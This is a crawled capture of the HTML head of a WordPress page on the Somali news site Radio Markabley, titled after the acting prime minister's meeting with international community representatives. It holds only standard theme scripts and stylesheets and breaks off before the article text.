

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://radiomarkabley.com/2020/09/22/sii-hayaha-raiisulwasaraha-oo-la-shiray-wakiillada-beesha-caalamka/
body_size: 21861
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Sii hayaha Ra’iisulwasaraha oo la shiray wakiillada Beesha Caalamka | Radio Markabley (RM)</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://radiomarkabley.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://radiomarkabley.com/wp-content/uploads/2020/07/fav.jpg"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Radio Markabley (RM) &raquo; Feed" href="https://radiomarkabley.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/radiomarkabley.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='wp-block-library-css' href='https://radiomarkabley.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://radiomarkabley.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://radiomarkabley.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://radiomarkabley.com/wp-content/themes/Newspaper/style.css?ver=12.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://radiomarkabley.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://radiomarkabley.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=849499de90f3875b7a342475ea325e90' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://radiomarkabley.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=ca46607f0f63147990c8ac1f35d750e1' type='text/css' media='all' />
<script type='text/javascript' src='https://radiomarkabley.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://radiomarkabley.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://radiomarkabley.com/wp-json/" /><link rel="alternate" type="application/json" href="https://radiomarkabley.com/wp-json/wp/v2/posts/1468" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://radiomarkabley.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://radiomarkabley.com/2020/09/22/sii-hayaha-raiisulwasaraha-oo-la-shiray-wakiillada-beesha-caalamka/" />
<link rel='shortlink' href='https://radiomarkabley.com/?p=1468' />
<link rel="alternate" type="application/json+oembed" href="https://radiomarkabley.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fradiomarkabley.com%2F2020%2F09%2F22%2Fsii-hayaha-raiisulwasaraha-oo-la-shiray-wakiillada-beesha-caalamka%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://radiomarkabley.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fradiomarkabley.com%2F2020%2F09%2F22%2Fsii-hayaha-raiisulwasaraha-oo-la-shiray-wakiillada-beesha-caalamka%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/radiomarkabley.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/radiomarkabley.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6";
var td_get_template_directory_uri="https:\/\/radiomarkabley.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="10d16a3f04";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#181c7a}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#181c7a;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#181c7a}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#181c7a!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ffffff}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ffffff}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ffffff transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap 